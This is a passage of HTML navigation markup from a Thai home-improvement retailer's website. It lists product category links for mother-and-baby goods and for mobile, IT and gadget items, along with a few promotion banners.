																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0804" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">เครื่องดูดน้ำมูกเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0801" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">กรรไกรตัดเล็บเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM07" data-l1="แม่และเด็ก">ผลิตภัณฑ์สำหรับแม่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0701" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">เครื่องปั๊มนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0711" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">เครื่องฟังเสียงหัวใจทารกในครรภ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0704" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ผ้าคลุมให้นม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0703" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ชุดชั้นในสำหรับแม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0708" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">สเตย์กระชับหน้าท้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0709" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">แผ่นประคบหน้าอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0710" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">แผ่นซับน้ำนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0705" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ถุงเก็บน้ำนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0706" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">กระเป๋าเก็บอุณหภูมิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0702" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">กระเป๋าอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0707" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">อุปกรณ์เครื่องปั๊มนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0713" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">อาหารเสริมสำหรับแม่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR16" data-l1="แม่และเด็ก">เฟอร์นิเจอร์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1601" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เตียงเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1606" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เสื้อผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1607" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เก็บของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1608" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ชั้นวางของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1602" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1603" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้นั่งเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1604" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1605" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้สตูล & ม้านั่งสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1610" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM09" data-l1="แม่และเด็ก">ของเล่นเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0904" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">เพลยิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0905" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ตัวต่อจิ๊กซอว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0906" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ศิลปะ & งานฝีมือสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0907" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ของเล่นเสริมพัฒนาการ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0908" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ตุ๊กตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0902" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ห่วงยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0903" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ของเล่นกลางแจ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0909" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ไวท์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">แทรมโพลีน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0504" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">แพยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0502" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">สระว่ายน้ำเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM06" data-l1="แม่และเด็ก">จักรยาน & รถไฟฟ้าเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0609" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถไฟฟ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0603" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">สกู๊ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0602" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเด็กสี่ล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0608" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0605" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0604" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเสือภูเขา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM10" data-l1="แม่และเด็ก">เครื่องแต่งกายเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1001" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">ชุดว่ายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1002" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">ถุงมือและถุงเท้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1003" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">แฟชั่นเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM11" data-l1="แม่และเด็ก">นมผงและอาหารสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1102" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">นมยูเอชทีและสเตอริไลซ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1105" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">ขนมสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1106" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">อาหารสำหรับเด็ก</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687836" data-name="Baby Beds" ga-index="1" data-l1="แม่และเด็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687836" value="Baby Beds"/>
																</div>
																<a href="https://www.homepro.co.th/c/MIG05" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mom_4p03_Babybeds_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687837" data-name="ของเล่นเสริมพัฒนาการ" ga-index="2" data-l1="แม่และเด็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687837" value="Learning Toys"/>
																</div>
																<a href="https://www.homepro.co.th/c/TVA2202" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mom_4p05_Toys_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
												<span>มือถือ ไอที แกดเจ็ต</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/MIG" data-l1="มือถือ ไอที แกดเจ็ต">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG01" data-l1="มือถือ ไอที แกดเจ็ต">มือถือและแท็บเล็ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="มือถือและแท็บเล็ต">แท็บเล็ต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG02" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์เสริมมือถือและแท็บเล็ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">อะแดปเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0202" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">สายชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0204" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">ที่วางมือถือและแท็บเล็ต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0205" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">พาวเวอร์แบงก์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0208" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">อุปกรณ์เสริมมือถืออื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG05" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์เสริมคอมพิวเตอร์ และไอที</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0501" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">แผ่นรองระบายความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0502" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">คีย์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0503" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">เมาส์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0504" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">USB Hub / Docking</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0505" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">กล้องเว็บแคม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0506" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">แผ่นรองเมาส์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0507" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">จัดเก็บข้อมูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0508" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">จอยคอม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0509" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">อุปกรณ์เสริมคอมพิวเตอร์อื่น ๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">เครื่องสำรองไฟฟ้าภายในบ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0906" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">สาย HDMI</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG06" data-l1="มือถือ ไอที แกดเจ็ต">จอมอนิเตอร์ และโปรเจคเตอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0601" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="จอมอนิเตอร์ และโปรเจคเตอร์">จอมอนิเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0602" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="จอมอนิเตอร์ และโปรเจคเตอร์">โปรเจคเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG07" data-l1="มือถือ ไอที แกดเจ็ต">เครื่องปริ้นเตอร์และเครื่องสแกน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0705" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องปริ้นเตอร์และเครื่องสแกน">ปริ้นท์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0703" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องปริ้นเตอร์และเครื่องสแกน">หมึกปริ้นเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG08" data-l1="มือถือ ไอที แกดเจ็ต">กล้องและอุปกรณ์สร้างคอนเทนต์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0802" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">กล้องถ่ายภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0803" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">อุปกรณ์เสริมกล้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0805" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="กล้องและอุปกรณ์สร้างคอนเทนต์">ไฟและอุปกรณ์สตูดิโอ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG09" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์ POS และ ธุรกิจ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0901" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">ระบบ POS</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0902" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">เครื่องสแกนบาร์โค้ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0903" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">เครื่องพิมพ์ฉลาก และใบเสร็จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0904" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์ POS และ ธุรกิจ">กระดาษ หมึกพิมพ์ และอุปกรณ์ POS</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG10" data-l1="มือถือ ไอที แกดเจ็ต">สมาร์ทโฮม และ IoT</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1002" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ปุ่มอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1004" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">อุปกรณ์ควบคุมอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1006" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ปลั๊กไฟอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1007" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">เซ็นเซอร์อัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1008" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">อุปกรณ์เตือนภัยอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1009" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">ลำโพงอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1010" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทโฮม และ IoT">สวิตช์ไฟอัจฉริยะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG11" data-l1="มือถือ ไอที แกดเจ็ต">เครื่องใช้สำนักงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1101" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องนับธนบัตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องสแกนใบหน้า และนิ้วมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1103" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องตอกบัตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1104" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องเคลือบเอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เครื่องใช้สำนักงาน">เครื่องย่อยกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG12" data-l1="มือถือ ไอที แกดเจ็ต">โทรศัพท์บ้าน และโทรศัพท์สำนักงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG1201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="โทรศัพท์บ้าน และโทรศัพท์สำนักงาน">โทรศัพท์พื้นฐาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO05" data-l1="มือถือ ไอที แกดเจ็ต">สมาร์ทวอทช์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0502" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="สมาร์ทวอทช์">สมาร์ทวอทช์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA12" data-l1="มือถือ ไอที แกดเจ็ต">เกม และอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1202" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">นินเทนโด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">เพลย์สเตชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1205" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">XBOX</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1206" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="เกม และอุปกรณ์เสริม">Racing Cockpit</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687838" data-name="อุปกรณ์เสริมไอที" ga-index="1" data-l1="มือถือ ไอที แกดเจ็ต">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687838" value="IT Accessories"/>
																</div>
																<a href="https://www.homepro.co.th/sales/furniture-baby?tab=2" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mig_4p03_access_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687839" data-name="โทรศัพท์บ้าน/ สำนักงาน" ga-index="2" data-l1="มือถือ ไอที แกดเจ็ต">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687839" value="Telephone"/>
																</div>
																<a href="https://www.homepro.co.th/sales/mom-playtime?tab=2" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mig_4p05_Telephone_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
												<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PET" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
														ดูทั้งหมด</a>
